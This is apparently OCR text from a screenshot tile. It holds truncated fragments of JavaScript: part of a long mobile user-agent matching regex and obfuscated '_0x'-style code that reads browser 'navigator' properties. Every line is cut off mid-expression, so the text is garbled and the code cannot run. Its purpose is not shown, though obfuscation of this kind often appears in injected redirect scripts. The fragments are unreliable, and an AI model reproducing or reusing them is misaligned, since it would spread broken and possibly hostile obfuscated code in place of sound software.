
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|s
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tc
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|ver
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x36
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8]
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11]
_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])